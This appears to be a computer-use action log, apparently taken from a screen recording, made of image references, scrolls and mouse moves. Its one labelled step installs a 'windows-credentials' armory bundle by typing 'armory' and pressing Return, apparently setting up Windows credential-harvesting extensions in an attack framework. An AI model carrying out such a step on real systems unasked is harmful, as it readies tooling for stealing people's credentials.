
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(385, 385)

mouse_move(431, 393)

mouse_move(896, 456)

mouse_move(389, 437)

mouse_move(469, 461)

Step: Install the windows-credentials armory bundle and let its extensions download
text(armory)

scroll(down, 3)

key(Return)

mouse_move(567, 433)

mouse_move(433, 366)

mouse_move(450, 367)

mouse_move(517, 371)

mouse_move(611, 368)
